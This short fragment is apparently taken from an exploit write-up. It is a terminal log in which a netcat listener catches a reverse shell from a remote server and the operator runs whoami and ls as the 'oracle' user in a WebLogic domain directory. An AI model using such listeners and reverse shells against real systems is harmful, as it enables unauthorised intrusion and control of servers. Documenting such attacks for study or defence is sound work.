 root@VM-24-3-ubuntu:~# nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 45.145.229.110 41570
bash: no job control in this shell
[oracle@58fe3d397129 base_domain]$ whoami
whoami
oracle
[oracle@58fe3d397129 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib